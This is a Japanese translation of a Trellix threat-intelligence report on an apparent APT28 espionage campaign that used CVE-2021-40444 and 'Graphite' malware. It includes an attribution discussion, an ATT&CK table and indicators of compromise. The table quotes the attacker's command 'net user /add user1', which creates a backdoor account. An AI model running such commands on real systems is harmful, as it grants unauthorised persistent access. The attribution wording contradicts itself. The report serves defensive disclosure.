次に、アクティビティのタイムスタンプは、モスクワ時間、トルコ時間、アラビア標準時、東アフリカ時間を含むGMT+3タイムゾーンにおける通常の営業時間(8時から18時まで)に対応していることです。

図26. 敵の作業時間

調査中のもう一つの興味深い発見は、攻撃者がCLSID(D9144DCD-E998-4ECA-AB6A-DCD83CCBA16D)を持続性のために使用していたことであり、研究者が東ヨーロッパ諸国を標的としたロシア作戦に言及したESETのレポートと一致しました。





グラファイトマルウェアのコードブロックと配列を当社のサンプルデータベースと分析・比較したところ、2018年にAPT28に起因するサンプルと重複していることがわかりました。例えば、私たちのサンプルをこのサンプルに向けて比較しました。5bb9f53636efafdd30023d44be1be55bf7c7b7d5 (sha1):

図27 サンプルのコード比較

一部の機能を拡大すると、下図の左側がグラファイトのサンプル、右側が前述の2018年のサンプルであることが観察されます。3年近い時差があるので、コードが変わっているのも納得ですが、それでもプログラマーは以前の関数で満足しているようです。

図28 似たような機能の流れ

このキャンペーンの背後にいる攻撃者の戦術、技術、手順(TTP)をいくつか挙げましたが、国家が関与する可能性のあるAPT28に対して低/中程度の信頼度で指し示すことができる文脈、類似性、重複はありません。しかし、私たちは、インフラストラクチャ、マルウェアのコード化、および操作のセットアップ方法に基づき、熟練した攻撃者を相手にしていると考えています。

結論

この記事で紹介したキャンペーンの分析により、10月初旬に行われたMSHTMLリモートコード実行脆弱性(CVE-2021-40444)を利用した東欧諸国を標的とした多段階の攻撃に関する洞察を得ることができました。

グラファイトマルウェアの分析に見られるように、かなり革新的に機能しており、マルウェアにハードコードされたトークンを使ってMicrosoft Graph APIにクエリを送信し、OneDriveサービスをコマンド&コントロールとして使用しています。このような通信を行うことで、マルウェアは正規のMicrosoftドメインにのみ接続し、疑わしいネットワークトラフィックを表示しないため、被害者のシステムで気づかれることはありません。

攻撃プロセス全体の分析により、攻撃者からのコマンド&コントロールとして機能する新しいインフラストラクチャと、ポストエクスプロイトフレームワークEmpireのエージェントである最終ペイロードを特定することが出来ました。以上のことから、このキャンペーンで観察されたアクティブの時系列を構築することができました。

この攻撃の背後にいる犯罪者は、標的、マルウェア、およびオペレーションに使用されるインフラストラクチャから、非常に高度であることがわかり、このキャンペーンの主な目標はスパイ活動であると推測されます。確実性は中程度ではありますが、この作戦はAPT28によって実行されたと考えています。今後の調査に役立つ、キャンペーンを検出するためのTTP(tactics, techniques and procedures)、インフラに関する指標、標的、手法を確認しました。

MITRE ATT&CK テクニック

| Tactic | ||||

| Resource Development | T1583.001 | Acquire Infrastructure: Domains | Attackers purchased domains to be used as a command and control. | wordkeyvpload[.]net wordkeyvpload[.]org |

| Resource Development | T1587.001 | Develop capabilities: Malware | Attackers built malicious components to conduct their attack. | Graphite malware |

| Resource Development | T1588.002 | Develop capabilities: Tool | Attackers employed red teaming tools to conduct their attack. | Empire |

| Initial Access | T1566.001 | Phishing: Spear phishing Attachment | Adversaries sent spear phishing emails with a malicious attachment to gain access to victim systems. | BM-D(2021)0247.xlsx |

| Execution | T1203 | Exploitation for Client Execution | Adversaries exploited a vulnerability in Microsoft Office to execute code. | CVE-2021-40444 |

| Execution | T1059.001 | Command and Scripting Interpreter: PowerShell | Adversaries abused PowerShell for execution of the Empire stager. | Empire Powershell stager |

| Persistence | T1546.015 | Event Triggered Execution: Component Object Model Hijacking | Adversaries established persistence by executing malicious content triggered by hijacked references to Component Object Model (COM) objects. | CLSID: D9144DCD-E998-4ECA-AB6A-DCD83CCBA16D |

| Persistence | T1136.001 | Create Account: Local Account | Adversaries created a local account to maintain access to victim systems. | net user /add user1 |

| Defense Evasion | T1620 | Reflective Code Loading | Adversaries reflectively loaded code into a process to conceal the execution of malicious payloads. | Empire DLL Launcher stager |

| Command and Control | T1104 | Multi-Stage Channels | Adversaries created multiple stages to obfuscate the command-and-control channel and to make detection more difficult. | Use of different Empire stagers |

| Command and Control | T1102.002 | Web Service: Bidirectional Communication | Adversaries used an existing, legitimate external Web service as a means for sending commands to and receiving output from a compromised system over the Web service channel. | Microsoft OneDrive Empire Server |

| Command and Control | T1573.001 | Encrypted Channel: Symmetric Cryptography | Adversaries employed a known symmetric encryption algorithm to conceal command and control traffic rather than relying on any inherent protections provided by a communication protocol. | AES 256 |

| Command and Control | T1573.002 | Encrypted Channel: Asymmetric Cryptography | Adversaries employed a known asymmetric encryption algorithm to conceal command and control traffic rather than relying on any inherent protections provided by a communication protocol. | RSA |

IOC (Indicators of Compromise)

First stage – Excel Downloaders

40d56f10a54bd8031191638e7df74753315e76f198192b6e3965d182136fc2fa

f007020c74daa0645b181b7b604181613b68d195bd585afd71c3cd5160fb8fc4

7bd11553409d635fe8ad72c5d1c56f77b6be55f1ace4f77f42f6bfb4408f4b3a

9052568af4c2e9935c837c9bdcffc79183862df083b58aae167a480bd3892ad0

Second stage – Downloader DLL

1ee602e9b6e4e58dfff0fb8606a41336723169f8d6b4b1b433372bf6573baf40

Third stage – Graphite

35f2a4d11264e7729eaf7a7e002de0799d0981057187793c0ba93f636126135f

f229a8eb6f5285a1762677c38175c71dead77768f6f5a6ebc320679068293231

Fourth stage – DLL Launcher Stager

25765faedcfee59ce3f5eb3540d70f99f124af4942f24f0666c1374b01b24bd9

Fifth stage – PowerShell C# Stager

d5c81423a856e68ad5edaf410c5dfed783a0ea4770dbc8fb4943406c316a4317

Sixth stage – Empire HTTP Powershell Stager

da5a03bd74a271e4c5ef75ccdd065afe9bd1af749dbcff36ec7ce58bf7a7db37

URLs

hxxps://wordkeyvpload[.]net/keys/Missions Budget Lb.xls

hxxps://wordkeyvpload[.]net/keys/parliament_rew.xls

hxxps://wordkeyvpload[.]net/keys/Missions Budget.xls

hxxps://wordkeyvpload[.]net/keys/TR_comparison.xls

hxxps://wordkeyvpload[.]net/keys/JjnJq3.html

hxxps://wordkeyvpload[.]net/keys/iz7hfD.html

hxxps://wordkeyvpload[.]net/keys/Ari2Rc.html

hxxps://wordkeyvpload[.]net/keys/OD4cNq.html

hxxps://wordkeyvpload[.]net/keys/0YOL4.cab

hxxps://wordkeyvpload[.]net/keys/whmel.cab

hxxps://wordkeyvpload[.]net/keys/UdOpQ.cab

hxxps://wordkeyvpload[.]net/keys/D9V5E.cab

hxxps://wordkeyvpload[.]net/keys/update.dat

hxxps://wordkeyvpload[.]org/index.jsp

hxxps://wordkeyvpload[.]org/index.php

hxxps://wordkeyvpload[.]org/news.php

hxxps://wordkeyvpload[.]org/admin/get.php

hxxps://wordkeyvpload[.]org/login/process.php

ドメイン

wordkeyvpload[.]net

wordkeyvpload[.]org

jimbeam[.]live

IP

131.153.96[.]114

185.117.88[.]19

94.140.112[.]178

※本ページの内容は2022年1月25日(US時間)更新の以下のTrellix Storiesの内容です。

原文:Prime Minister’s Office Compromised: Details of Recent Espionage Campaign

著者:Marc Elias